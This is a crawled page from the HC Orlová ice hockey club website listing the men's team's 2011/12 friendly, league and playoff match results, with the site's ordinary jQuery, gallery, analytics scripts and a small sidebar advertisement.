

--- FILE ---
content_type: text/html
request_url: https://mhk-slovanorlova.cz/zapasy.asp?sezona=2012MUZ
body_size: 35137
content:
<!doctype html>
<html>
<head>
<title>HC Orlová » Zápasy | A-tým » 2011/12</title>
<meta charset='windows-1250'>
<meta name='author' content='eSports.cz, s.r.o.'>
<!--
  PROGRAMOVÁNÍ A KÓD: Jan Salajka
  GRAFIKA: Lucie Strouhová
  
  © Copyright 2015
-->

<!-- FB meta tags -->
<meta property='og:title' content='Zápasy | A-tým » 2011/12'> 
<meta property='og:type' content='article'> 
<meta property='og:url' content='https://mhk-slovanorlova.cz/zapasy.asp?sezona=2012MUZ'>
<meta property='og:image' content='https://mhk-slovanorlova.cz/img/logo.png'>
<meta property='og:description' content='Seznam zápasů v sezoně'>

<!-- Styles -->
<link rel='stylesheet' type='text/css' href='inc/css/topBar.css'>
<link rel='stylesheet' type='text/css' href='inc/css/main.css'>
<link rel='stylesheet/less' type='text/css' href='inc/css/background.asp'>

<!-- Favicon -->
<link rel='shortcut icon' href='img/icons/favicon.ico' type='image/x-icon'>
<link rel='icon' href='img/icons/favicon.ico' type='image/x-icon'>

<!-- JS general plugins -->
<script src='https://code.jquery.com/jquery-1.11.1.min.js'></script>
<script src='inc/js/tablesorter.js'></script> 
<script src='inc/js/less.js'></script>

<!-- Video player -->
<script type='text/javascript' src='//cdn.sublimevideo.net/js/8jx0ir5h.js'></script>

<!-- JS functions -->
<script>
function getUrlParameter(sParam) {
    var sPageURL = decodeURIComponent(window.location.search.substring(1));
    var sURLVariables = sPageURL.split('&');
    for (var i = 0; i < sURLVariables.length; i++) {
        var sParameterName = sURLVariables[i].split('=');
        if (sParameterName[0] == sParam) {
            return sParameterName[1].replace("+", " ");
        }
    }
}
</script>

<!-- Table sorter -->
<script>

// Řazení dle data
$.tablesorter.addParser({ 
	id: 'date', 
    is: function(s) { 
        return false; 
    }, 
    format: function(s) { 
		dateString = s.split(".");
		date = new Date(dateString[2], dateString[1] - 1, dateString[0]);
        return (date);
    }, 
    type: 'numeric' 
});

// Řazení dle příjmení
$.tablesorter.addParser({ 
	id: 'surname', 
    is: function(s) { 
        return false; 
    }, 
    format: function(s) { 
		nameSplited = s.split(" ");
        return (nameSplited[1]);
    }, 
    type: 'text' 
}); 

// Řazení dle desetinného čísla
$.tablesorter.addParser({ 
	id: 'value', 
    is: function(s) { 
        return false; 
    }, 
    format: function(s) { 
        return (parseFloat(s));
    }, 
    type: 'numeric' 
});

// Řazení tak, jak bylo vypsáno skriptem
//  před druhým použitím nutno vynulovat counter
counter = 0;
$.tablesorter.addParser({ 
	id: 'season', 
    is: function(s) { 
        return false; 
    }, 
    format: function(s) { 
		season = s.split(" ");
		counter++;
        return (counter);
    }, 
    type: 'text' 
});
</script>

<!-- Photogallery -->
<script src='inc/js/gallery/lib/jquery.mousewheel-3.0.6.pack.js'></script>
<script src='inc/js/gallery/source/jquery.fancybox.js'></script>
<script src='inc/js/gallery/source/helpers/jquery.fancybox-buttons.js?v=1.0.5'></script>
<script src='inc/js/gallery/source/helpers/jquery.fancybox-media.js?v=1.0.6'></script>
<script src='inc/js/gallery/source/helpers/jquery.fancybox-thumbs.js?v=1.0.7'></script>

<link rel='stylesheet' href='inc/js/gallery/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'>
<link rel='stylesheet' href='inc/js/gallery/source/helpers/jquery.fancybox-buttons.css?v=1.0.5' type='text/css' media='screen'>
<link rel='stylesheet' href='inc/js/gallery/source/helpers/jquery.fancybox-thumbs.css?v=1.0.7' type='text/css' media='screen'>

<script>
$(document).ready(function() {
	$('.gameGallery').fancybox({
		beforeShow : function(){
			this.title =  $(this.element).data("caption");
		},
		helpers : { 
			overlay : { locked : false }
		},
		topRatio : 0.2,
	});
});
</script>

<script>
$(document).ready(function() {
	$('.mainGallery').fancybox({
		beforeShow : function(){
			this.title =  $(this.element).data("caption");
		},
		helpers : { 
			overlay : { locked : false }
		},
		topRatio : 0.2,
	});
});
</script>

<script>
function searchQuery() {	
	if (!$('#search')[0].checkValidity()) {
		$('#searchButton').click();
	} else {
		window.location.href = "vyhledavani.asp?" + $('#search').serialize();
		event.preventDefault();
	}
}
</script>



</head>

<body>

<!-- Facebook plugins init -->

<script data-cookiecategory="social" type="text/plain">
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '798453066936996',
      xfbml      : true,
      version    : 'v2.2'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/cs_CZ/all.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>




<div class='outerContainer'>
	<header>
		<a href='index.asp'><img src='/img/logo_orl_new2.png'></a>
		
		<div class='icons'>
			<a target="_blank" href='http://www.onlajny.com/'><img src='img/onlajny.png' style='margin-right: 10px'></a>
			<a target="_blank" href='https://www.instagram.com/hcorlova/'><img src='img/instagram.png' style='margin-right: 10px'></a>
			<a target="_blank" href='https://www.facebook.com/HCORLOVA?fref=ts'><img src='img/facebook.png'></a>
		</div>
		
		<div class='search'>
			<form id='search' onsubmit='searchQuery();'>
				<input id='query' name='p' type='search' placeholder='Hledat na webu' required>
				<a onclick='searchQuery();' href='#'><img src='img/icons/search.png'></a>
				<input type='submit' id='searchButton' hidden>
			</form>
		</div>
	</header>	<div class='menu'>
		<nav>
			<ul>
				<li><a href='zobraz.asp?t=kontakty'>KLUB</a>
					<ul>
						<!--<li><a href='aktuality.asp'>Aktuality</a></li>-->
						<li><a href='zobraz.asp?t=kontakty'>Kontakty</a></li>
						<li><a href='zobraz.asp?t=vstupenky'>Vstupenky</a></li>
						<li><a href='zobraz.asp?t=stadion'>Stadion</a></li>
						<!-- <li><a href='rozpis-ledu.asp'>Rozpis ledu</a></li> -->
						<!--<li><a href='zobraz.asp?t=historie'>Historie klubu</a></li>-->
						<li><a href='zobraz.asp?t=redakce'>Redakce webu</a></li>
						<li><a href='zobraz.asp?t=odchovanci'>Slavní odchovanci</a></li>
						<li><a href='zobraz.asp?t=smernice'>Směrnice</a></li>
						<!--<li><a href='zobraz.asp?t=napsali-o-nas'>Napsali o nás</a></li>-->
					</ul>
				</li>
				<li><a href='soupiska.asp'>A-TÝM</a>
					<ul>
						<li><a href='soupiska.asp'>Soupiska</a></li>
						<li><a href='zobraz.asp?t=real-a'>Realizační tým</a></li>
						<li><a href='statistiky.asp?sezona=2022-2'>Statistiky</a></li>
						<li><a href='http://moravskoslezsky.ceskyhokej.cz/tabulky?competitionsTableList-seasonFilter-season-id=2021-2022&competitionsTableList-competitionsFilter-competition-id=1047'>Tabulka</a></li>
					</ul>
				</li>
				<li><a href='zapasy.asp'>ZÁPASY</a>
					<ul>
						<li><a href='zapasy.asp'>Sezona 2025/26</a></li>
						<li><a href='zapasy.asp?sezona=2025'>Sezona 2024/25</a></li>
						<li><a href='zapasy.asp?sezona=2024'>Sezona 2023/24</a></li>
					</ul>
				</li>
				<li><a href='#'>AMATÉŘI</a>
					<ul>
						<li><a href='soupiska.asp?sezona=2026HOB'>Soupiska</a></li>
					</ul>
				</li>

		<!--		<li><a href='mladez.asp'>MLÁDEŽ</a>
					<ul>
						<li><a href='mladez.asp'>Rozcestník mládeže</a></li>
						<li><a href='zobraz.asp?t=turnaje'>Turnaje mládeže</a></li>
						<li><a href='zobraz.asp?t=real-tym-ml'>Realizační týmy</a></li>
						<li><a href='mladez_prihlaska.asp'>Nábor hokejistů</a></li>
						<!--<li><a href='zobraz.asp?t=prispevky'>Oddílové příspěvky</a></li>-->
						<!--<li><a href='zobraz.asp?t=orlik'>Konto Orlík</a></li>-->
		<!--    	</ul>
				</li> 
         -->
         
				<li><a target='_blank' href='#'>FANOUŠCI</a>
					<ul>
						<li><a target='_blank' href='https://www.facebook.com/HCORLOVA'>Facebook</a></li>
						<li><a href='offline.asp'>Ptejte se</a></li>
						<li><a target='_blank' href='http://www.hokejchat.cz'>hokejchat.cz</a></li>
						<!-- <li><a target='_blank' href='http://fanshophcorlova.cz/'>Fanshop</a></li>  -->
					</ul>
				</li>
				<li><a href='zobraz.asp?t=historie'>HISTORIE</a></li>
				<li><a href='archiv.asp'>MULTIMÉDIA</a>
					<ul>
						<li><a href='fotogalerie.asp'>Fotogalerie</a></li>
						<li><a target='_blank' href='http://tv.onlajny.cz'>tv.onlajny.cz</a></li>
						<li><a target='_blank' href='https://www.youtube.com/channel/UCvd7DhWuUJc9J2YBWzTIXrg'>YouTube</a></li>
						<li><a href='aktuality.asp'>Archiv aktualit</a></li>
						<li><a href='archiv.asp'>Archiv článků</a></li>
					</ul>
				</li>
				<li><a href='zobraz.asp?t=partneri'>PARTNEŘI</a>
					<ul>
						<li><a href='zobraz.asp?t=partneri'>Partneři</a></li>
						<li><a href='zobraz.asp?t=nabizime'>Nabízíme</a></li>
					</ul>
				</li>		
			</ul>
		</nav>
	</div>

<main>
		<article>
			<div class='articleContent'>

	<h1>Přípravné zápasy 2011/12</h1>

	<table class='table2 games fullWidth'>

	<col style='width: 5%'>
	<col style='width: 15%'>
	<col style='width: 25%'>
	<col style='width: 25%'>
	<col style='width: 20%'>
	<col style='width: 10%'>


	<tr>
	<th>Kolo</th>
	<th>Datum</th>
	<th>Domácí</th>
	<th>Hosté</th>
	<th>Místo</th>
	<th></th>
	</tr>
	
	
	<tr style='background: #edf8ff;'>
	<td>přát.</td>
	<td>18.08.2011</td>
	<td>MHK Slovan Orlová</td>
	<td>HC BOSPOR Bohumín</td>
	<td>Orlová</td>
	<td><a href='zapas.asp?id=390'><span style="background: #6ABC64" class="value">7:3</a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>přát.</td>
	<td>25.08.2011</td>
	<td>MHK Slovan Orlová</td>
	<td>Reprezentace Polska do 18 let</td>
	<td>Orlová</td>
	<td><a href='zapas.asp?id=391'><span style="background: #6ABC64" class="value">4:2</a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>přát.</td>
	<td>08.09.2011</td>
	<td>MHK Slovan Orlová</td>
	<td>AZ Havířov 2010</td>
	<td>---</td>
	<td><a href='zapas.asp?id=392'><span style="background: #6ABC64" class="value">3:2</a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>přát.</td>
	<td>07.03.2012</td>
	<td>MHK Slovan Orlová</td>
	<td>HC Slezan Opava</td>
	<td>---</td>
	<td><a href='zapas.asp?id=455'><span style="background: #E40013" class="value">4:6</span></a></td>
	</tr></table><br>
	<h1>Krajská liga mužů 2011/12</h1>

	<table class='table2 games fullWidth'>

	<col style='width: 5%'>
	<col style='width: 15%'>
	<col style='width: 25%'>
	<col style='width: 25%'>
	<col style='width: 20%'>
	<col style='width: 10%'>


	<tr>
	<th>Kolo</th>
	<th>Datum</th>
	<th>Domácí</th>
	<th>Hosté</th>
	<th>Místo</th>
	<th></th>
	</tr>
	
	
	<tr style='background: #edf8ff;'>
	<td>1.</td>
	<td>18.09.2011</td>
	<td>MHK Slovan Orlová</td>
	<td>HC Kopřivnice</td>
	<td>---</td>
	<td><a href='zapas.asp?id=394'><span style="background: #6ABC64" class="value">4:3</a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>2.</td>
	<td>25.09.2011</td>
	<td>MHK Slovan Orlová</td>
	<td>HC Nový Jičín B</td>
	<td>---</td>
	<td><a href='zapas.asp?id=398'><span style="background: #6ABC64" class="value">6:3</a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>4.</td>
	<td>02.10.2011</td>
	<td>MHK Slovan Orlová</td>
	<td>HC Studénka</td>
	<td>---</td>
	<td><a href='zapas.asp?id=401'><span style="background: #6ABC64" class="value">8:2</a></td>
	</tr>
	<tr>
	<td>5.</td>
	<td>08.10.2011</td>
	<td>HC Rožnov pod Radhoštěm</td>
	<td>MHK Slovan Orlová</td>
	<td>---</td>
	<td><a href='zapas.asp?id=411'><span style="background: #6ABC64" class="value">3:7</span></a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>5.</td>
	<td>13.10.2011</td>
	<td>MHK Slovan Orlová</td>
	<td>HC BOSPOR Bohumín</td>
	<td>---</td>
	<td><a href='zapas.asp?id=416'><span style="background: #6ABC64" class="value">8:1</a></td>
	</tr>
	<tr>
	<td>6.</td>
	<td>15.10.2011</td>
	<td>HK Krnov</td>
	<td>MHK Slovan Orlová</td>
	<td>---</td>
	<td><a href='zapas.asp?id=417'><span style="background: #E40013" class="value">7:5</span></a></td>
	</tr>
	<tr>
	<td>7.</td>
	<td>19.10.2011</td>
	<td>TJ Horní Benešov</td>
	<td>MHK Slovan Orlová</td>
	<td>---</td>
	<td><a href='zapas.asp?id=418'><span style="background: #6ABC64" class="value">3:6</span></a></td>
	</tr>
	<tr>
	<td>8.</td>
	<td>22.10.2011</td>
	<td>HC Kopřivnice</td>
	<td>MHK Slovan Orlová</td>
	<td>---</td>
	<td><a href='zapas.asp?id=419'><span style="background: #E40013" class="value">2:1</span></a></td>
	</tr>
	<tr>
	<td>9.</td>
	<td>28.10.2011</td>
	<td>HC Nový Jičín B</td>
	<td>MHK Slovan Orlová</td>
	<td>---</td>
	<td><a href='zapas.asp?id=420'><span style="background: #6ABC64" class="value">2:6</span></a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>10.</td>
	<td>30.10.2011</td>
	<td>MHK Slovan Orlová</td>
	<td>HC BOSPOR Bohumín</td>
	<td>---</td>
	<td><a href='zapas.asp?id=421'><span style="background: #6ABC64" class="value">8:5</a></td>
	</tr>
	<tr>
	<td>11.</td>
	<td>05.11.2011</td>
	<td>HC Studénka</td>
	<td>MHK Slovan Orlová</td>
	<td>---</td>
	<td><a href='zapas.asp?id=422'><span style="background: #E40013" class="value">4:3</span></a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>12.</td>
	<td>13.11.2011</td>
	<td>MHK Slovan Orlová</td>
	<td>HC Rožnov pod Radhoštěm</td>
	<td>---</td>
	<td><a href='zapas.asp?id=423'><span style="background: #6ABC64" class="value">4:2</a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>13.</td>
	<td>17.11.2011</td>
	<td>MHK Slovan Orlová</td>
	<td>HK Krnov</td>
	<td>---</td>
	<td><a href='zapas.asp?id=429'><span style="background: #6ABC64" class="value">4:1</a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>14.</td>
	<td>20.11.2011</td>
	<td>MHK Slovan Orlová</td>
	<td>TJ Horní Benešov</td>
	<td>---</td>
	<td><a href='zapas.asp?id=430'><span style="background: #E40013" class="value">4:6</span></a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>15.</td>
	<td>27.11.2011</td>
	<td>MHK Slovan Orlová</td>
	<td>HC Kopřivnice</td>
	<td>---</td>
	<td><a href='zapas.asp?id=431'><span style="background: #6ABC64" class="value">5:3</a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>16.</td>
	<td>01.12.2011</td>
	<td>MHK Slovan Orlová</td>
	<td>HC Nový Jičín B</td>
	<td>---</td>
	<td><a href='zapas.asp?id=432'><span style="background: #6ABC64" class="value">3:2</a></td>
	</tr>
	<tr>
	<td>17.</td>
	<td>03.12.2011</td>
	<td>HC BOSPOR Bohumín</td>
	<td>MHK Slovan Orlová</td>
	<td>---</td>
	<td><a href='zapas.asp?id=433'><span style="background: #6ABC64" class="value">6:9</span></a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>18.</td>
	<td>11.12.2011</td>
	<td>MHK Slovan Orlová</td>
	<td>HC Studénka</td>
	<td>---</td>
	<td><a href='zapas.asp?id=434'><span style="background: #6ABC64" class="value">5:4pr.</a></td>
	</tr>
	<tr>
	<td>19.</td>
	<td>17.12.2011</td>
	<td>HC Rožnov pod Radhoštěm</td>
	<td>MHK Slovan Orlová</td>
	<td>---</td>
	<td><a href='zapas.asp?id=435'><span style="background: #E40013" class="value">2:1</span></a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>20.</td>
	<td>22.12.2011</td>
	<td>MHK Slovan Orlová</td>
	<td>HK Krnov</td>
	<td>---</td>
	<td><a href='zapas.asp?id=436'><span style="background: #E40013" class="value">2:3sn</span></a></td>
	</tr>
	<tr>
	<td>21.</td>
	<td>28.12.2011</td>
	<td>TJ Horní Benešov</td>
	<td>MHK Slovan Orlová</td>
	<td>---</td>
	<td><a href='zapas.asp?id=437'><span style="background: #6ABC64" class="value">2:4</span></a></td>
	</tr>
	<tr>
	<td>22.</td>
	<td>07.01.2012</td>
	<td>HC Kopřivnice</td>
	<td>MHK Slovan Orlová</td>
	<td>---</td>
	<td><a href='zapas.asp?id=438'><span style="background: #6ABC64" class="value">3:4</span></a></td>
	</tr>
	<tr>
	<td>23.</td>
	<td>13.01.2012</td>
	<td>HC Nový Jičín B</td>
	<td>MHK Slovan Orlová</td>
	<td>---</td>
	<td><a href='zapas.asp?id=439'><span style="background: #6ABC64" class="value">4:6</span></a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>24.</td>
	<td>15.01.2012</td>
	<td>MHK Slovan Orlová</td>
	<td>HC BOSPOR Bohumín</td>
	<td>---</td>
	<td><a href='zapas.asp?id=440'><span style="background: #6ABC64" class="value">7:6pr.</a></td>
	</tr>
	<tr>
	<td>25.</td>
	<td>21.01.2012</td>
	<td>HC Studénka</td>
	<td>MHK Slovan Orlová</td>
	<td>---</td>
	<td><a href='zapas.asp?id=441'><span style="background: #6ABC64" class="value">4:8</span></a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>26.</td>
	<td>26.01.2012</td>
	<td>MHK Slovan Orlová</td>
	<td>HC Rožnov pod Radhoštěm</td>
	<td>---</td>
	<td><a href='zapas.asp?id=442'><span style="background: #6ABC64" class="value">11:4</a></td>
	</tr>
	<tr>
	<td>27.</td>
	<td>28.01.2012</td>
	<td>HK Krnov</td>
	<td>MHK Slovan Orlová</td>
	<td>---</td>
	<td><a href='zapas.asp?id=443'><span style="background: #6ABC64" class="value">0:5</span></a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>28.</td>
	<td>04.02.2012</td>
	<td>MHK Slovan Orlová</td>
	<td>TJ Horní Benešov</td>
	<td>---</td>
	<td><a href='zapas.asp?id=444'><span style="background: #6ABC64" class="value">8:2</a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>ČF1</td>
	<td>07.02.2012</td>
	<td>MHK Slovan Orlová</td>
	<td>HC BOSPOR Bohumín</td>
	<td>---</td>
	<td><a href='zapas.asp?id=445'><span style="background: #6ABC64" class="value">6:1</a></td>
	</tr>
	<tr>
	<td>ČF2</td>
	<td>09.02.2012</td>
	<td>HC BOSPOR Bohumín</td>
	<td>MHK Slovan Orlová</td>
	<td>---</td>
	<td><a href='zapas.asp?id=446'><span style="background: #6ABC64" class="value">0:8</span></a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>SF1</td>
	<td>14.02.2012</td>
	<td>MHK Slovan Orlová</td>
	<td>HC Nový Jičín B</td>
	<td>---</td>
	<td><a href='zapas.asp?id=447'><span style="background: #6ABC64" class="value">12:1</a></td>
	</tr>
	<tr>
	<td>SF2</td>
	<td>16.02.2012</td>
	<td>HC Nový Jičín B</td>
	<td>MHK Slovan Orlová</td>
	<td>---</td>
	<td><a href='zapas.asp?id=448'><span style="background: #6ABC64" class="value">2:5</span></a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>F1</td>
	<td>22.02.2012</td>
	<td>MHK Slovan Orlová</td>
	<td>HC Studénka</td>
	<td>---</td>
	<td><a href='zapas.asp?id=450'><span style="background: #6ABC64" class="value">5:3</a></td>
	</tr>
	<tr>
	<td>F2</td>
	<td>26.02.2012</td>
	<td>HC Studénka</td>
	<td>MHK Slovan Orlová</td>
	<td>---</td>
	<td><a href='zapas.asp?id=451'><span style="background: #6ABC64" class="value">4:5pr.</span></a></td>
	</tr>
	<tr>
	<td>KV1</td>
	<td>14.03.2012</td>
	<td>HC Moravské Budějovice 2005</td>
	<td>MHK Slovan Orlová</td>
	<td>---</td>
	<td><a href='zapas.asp?id=453'><span style="background: #E40013" class="value">3:2</span></a></td>
	</tr>
	<tr style='background: #edf8ff;'>
	<td>KV2</td>
	<td>17.03.2012</td>
	<td>MHK Slovan Orlová</td>
	<td>HC Moravské Budějovice 2005</td>
	<td>---</td>
	<td><a href='zapas.asp?id=454'><span style="background: #22a5e2" class="value">4:4pr.</span></a></td>
	</tr></table><br>			
			<aside class='otherContent'>
				<div class='fbLike'>
					<div id='fb-like' class='fb-like' data-layout='standard' data-action='like' data-show-faces='false' data-share='true'>
					</div>
				</div>
				
				<div id="fb-comments" class="fb-comments" data-href="https://mhk-slovanorlova.czclanek.asp?id=" data-width="600" data-numposts="10" data-colorscheme="light">
				</div>
				

<div class='otherArticles'>

<h2>Aktuálně na webu</h2>

<ul>

			<li><a href='zapas.asp?id=1848'>Z Českého Těšína se vracíme s prázdnou</a> (01.11.2025, Petr Sobol)</li>
	
			<li><a href='clanek.asp?id=1910'>Orlová v sobotu zamíří do Českého Těšína</a> (31.10.2025, Petr Sobol)</li>
	
			<li><a href='zapas.asp?id=1847'>Orlová vyhrála v Uničově, výhru v nájezdech vystřelil Grepl</a> (27.10.2025, Petr Sobol)</li>
	
			<li><a href='clanek.asp?id=1907'>Slovan se chce vrátit na vítěznou vlnu, v neděli hraje v Uničově</a> (25.10.2025, Petr Sobol)</li>
	
			<li><a href='clanek.asp?id=1906'>S Orlovou trénuje Filip Seman. Kdy se zapojí do zápasů?</a> (24.10.2025, Petr Sobol)</li>
	
			<li><a href='zapas.asp?id=1844'>První domácí zápas bez bodů. Orlová nestačila na Frýdek-Místek B</a> (18.10.2025, Petr Sobol)</li>
	
			<li><a href='clanek.asp?id=1904'>Domácí premiéra. Orlová v sobotu přivítá Frýdek-Místek B</a> (17.10.2025, Petr Sobol)</li>
	
</ul>
</div>
			</aside>
			</div>
		</article>
		
		<aside class='sideBar'>
			<section>

<section style='margin-bottom: 20px;'>
	<h2>ZÁPASY</h2>
	<div class='sectionContent'>
		<ul>
<li><a href="zapasy.asp?sezona=2011MUZ">SEZONA 2010/2011</a></li><li class='selected'><a href="zapasy.asp?sezona=2012MUZ">SEZONA 2011/2012</a></li><li><a href="zapasy.asp?sezona=2013MUZ">SEZONA 2012/2013</a></li><li><a href="zapasy.asp?sezona=2014MUZ">SEZONA 2013/2014</a></li><li><a href="zapasy.asp?sezona=2015MUZ">SEZONA 2014/2015</a></li><li><a href="zapasy.asp?sezona=2016MUZ">SEZONA 2015/2016</a></li><li><a href="zapasy.asp?sezona=2017MUZ">SEZONA 2016/2017</a></li><li><a href="zapasy.asp?sezona=2018MUZ">SEZONA 2017/2018</a></li><li><a href="zapasy.asp?sezona=2019MUZ">SEZONA 2018/2019</a></li><li><a href="zapasy.asp?sezona=2020MUZ">SEZONA 2019/2020</a></li><li><a href="zapasy.asp?sezona=2021MUZ">SEZONA 2020/2021</a></li><li><a href="zapasy.asp?sezona=2022MUZ">SEZONA 2021/2022</a></li><li><a href="zapasy.asp?sezona=2023MUZ">SEZONA 2022/2023</a></li><li><a href="zapasy.asp?sezona=2024MUZ">SEZONA 2023/2024</a></li><li><a href="zapasy.asp?sezona=2025MUZ">SEZONA 2024/2025</a></li><li><a href="zapasy.asp?sezona=2026MUZ">SEZONA 2025/2026</a></li>
		</ul>
	</div>
</section>
				<section>
					<a href='zobraz.asp?t=nabor'><h2>NÁBOR</h2></a>
				</section>
				
				<section>
					<a href='zobraz.asp?t=orlik'><h2>KONTO ORLÍK</h2></a>
				</section>

				<section>

				</section>
				
				<!--<section style='margin-top: 20px;'>
					<h2>MENU</h2>
					<div class='sectionContent'>
						<ul>
							<li><a href='soupiska.asp'>SOUPISKA</a></li>
							<li><a href='zobraz.asp'>REALIZAČNÍ TÝM</a></li>
							<li><a href='sdfdsf'>ZMĚNY V KÁDRU</a></li>
							<li><a href='sdfdsf'>STATISTIKY</a></li>
							<li><a href='tabulka.asp'>TABULKA</a></li>
						</ul>
					</div>
				</section>-->

			
			</section>
			
			<section>
				<section>
					<h2>AKTUALITY</h2>
				
					<div class='sectionContent'>

		<p><span class='date'>30.09.2025</span> - <b>Permanentky v prodeji</b><br>Prodej permanentek probíhá ve Slavii. Ke každé zakoupené permanentce navíc získáte pivo Radegast zdarma.   <!--Petr Sobol--></p>

		<p><span class='date'>08.09.2025</span> - <b>Informace k Memoriálu</b><br>Během nadcházejícího víkendu, 13. a 14.9., se v Orlové odehraje Memoriál Ferdy Krenželoka. Pokladny budou otevřeny od 13 do 14:30 a od 16 do 17:30 hod. Cena vstupenek pro dospělé je 40 korun, senioři, děti do 15 let a ZTP mají vstup zdarma.   <!--Petr Sobol--></p>

		<p><span class='date'>03.09.2025</span> - <b>Příprava s Bohumínem</b><br>Čtvrteční přípravné utkání proti Bohumínu (4.9.) se odehraje v Orlové od 17:20.   <!--Petr Sobol--></p>

		<p><span class='date'>21.08.2025</span> - <b>Memoriál F. Krenželoka</b><br>Ve dnech 13. a 14. září se v Orlové odehraje Memoriál Ferdy Krenželoka. Kromě domácí Orlové se na turnaji představí také Bohumín, Studénka a tým BO Ostrava.   <!--Petr Sobol--></p>
						
						<a class='link' href='aktuality.asp'>archiv aktualit</a>
					</div>
				</section>
				
				<a target='_blank' href='https://www.pojdhrathokej.cz/article/default/06e9fdbf-75ee-4f7a-a40a-56f8147aad69'><img src='img/sport2.png' style='width: 100%; padding-left: 25px; padding-bottom: 20px;'></a>


				
				<section>
					<h2>TABULKA</h2>
					<div class='sectionContent'>			
						<h3><a href='http://moravskoslezsky.ceskyhokej.cz/tabulky?competitionsTableList-seasonFilter-season-id=2019-2020&competitionsTableList-competitionsFilter-competition-id=881'>kompletní tabulka</a></h3>
					</div>
<div class="right" style="position: absolute; right: 200px; ">

							<div id="tryit3">
								<div class="tryit"> 
									<span><strong>TIP:</strong> sport doma </span> 
									<div class="tryit_content" style="display:none;">
										<p>nejlevnejsisport.cz nabízí <a href="http://www.nejlevnejsisport.cz/stolni-tenis-stoly-stolni-tenis-c-30_105.html" title="stoly na stolní tenis">stoly na stolní tenis nebo pinpongové stoly</a>  spolu s celou výbavou, míčky a pálky na stolní tenis, dále síťky na stoly na stolní tenis. Velmi populární jsou boxovací pytle, na kterých se děti jednak mohou vybít a rovněž dospělí si zlepšit fyzičku.  <a href="http://www.nejlevnejsisport.cz/boxovaci-pytle-hrusky-c-7_445_90.html" title="boxovací pytel">Boxovací pytel</a> velký, malý, jednoduše zavěsíte do stropu nebo na trám. Nabízímé i boxovací pytel i s řetězy.
</p>
									</div>
								</div>
							</div>
							<style type="text/css">
								#tryit3 {margin:0px; padding:5px 0px 10px 0px;cursor:pointer; font-size:0.9em; color:black; font-family: arial}
								#tryit3 div.tryit {float:left; margin:0 0 0 5px;position:relative; color:black;}
								#tryit3 div.tryit span {color:black; text-decoration:none;height:12px; display:inline-block; vertical-align:bottom; padding:5px 0 0 0; margin:0px;}
								#tryit3 div.tryit_content {width:250px; color:black; margin:0px; padding:5px;text-align:left;  position:absolute; top:15px; left:0px; border:2px solid #0A5688; background:#EEEEEE; margin:0px; z-index:99;}
								#tryit3 div.tryit_content a  {text-decoration:underline; color:black;padding:0px;}
							</style>
							<script  type="text/javascript">
								function popuplinks2(){
								var div = document.getElementsByTagName('DIV');
								for(var i = 0;i < div.length;i++){
								if (div[i].id == 'tryit3'){
								var divs = div[i].getElementsByTagName('DIV');
								for(var ii = 0;ii < divs.length;ii++){
								if (divs[ii].className == 'tryit'){
								var element = divs[ii];
								divs[ii].onmouseover = function(){
								var hiddenDivs = this.getElementsByTagName('DIV');
								for(var iii = 0;iii < hiddenDivs.length;iii++){
								hiddenDivs[iii].style.display = 'inline';
								posTop2(hiddenDivs[iii],hiddenDivs[iii].offsetHeight);
								}
								}
								divs[ii].onmouseout = function(){
								var hiddenDivs = this.getElementsByTagName('DIV');
								for(var iii = 0;iii < hiddenDivs.length;iii++){
								hiddenDivs[iii].style.display = 'none';
								}
								 }
								 }
								 }
								 } 
								 }
								}
								function posTop2(e,h){
								  var ie = document.all ? true : false;
								  var left = 0;
								  e.style.top = (- h + 5) + 'px';
								  e.style.left = '0px';
								}
								popuplinks2();
							</script>	
							
</div>						</section>
			</section>
		</aside>
	</main>
	<footer>
© 2025 <a target='_blank' href='https://www.esports.cz'>eSports.cz</a>, s.r.o. & HC Orlová | Všechna práva vyhrazena | 
<a href='zobraz.asp?t=copyright-informace-o-autorskych-pravech'>Autorská práva</a> | <a href='zobraz.asp?t=kontakty'>Kontakt</a>
 | <a href="javascript:void(0);" data-cc="c-settings" aria-haspopup="dialog">Nastavení cookies</a>

<a href='index.asp'><img class='footerLogo' src='/img/logoSmall_orl_new2.png'></a>
	
    
    <script type="text/plain" data-cookiecategory="analytics">
        var div = document.createElement('div'); div.innerHTML = '<img src="https://toplist.cz/dot.asp?id=617192&http='+escape(document.referrer)+'&t='+escape(document.title)+'" width="1" height="1" style="display:none;" border=0 alt="TOPlist" />'; document.body.appendChild(div);
    </script>

	<a href="https://www.toplist.cz/stat/880480">
    
    <script type="text/plain" data-cookiecategory="analytics">
        var div = document.createElement('div'); div.innerHTML = '<img src="https://toplist.cz/dot.asp?id=880480&http='+escape(document.referrer)+'&t='+escape(document.title)+'" width="1" height="1" style="display:none;" border=0 alt="TOPlist" />'; document.body.appendChild(div);
    </script>
    
    </a><noscript><img src="https://toplist.cz/dot.asp?id=880480" border="0"
	alt="TOPlist" width="1" height="1" /></noscript>

	<script data-cookiecategory="analytics" type="text/plain">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
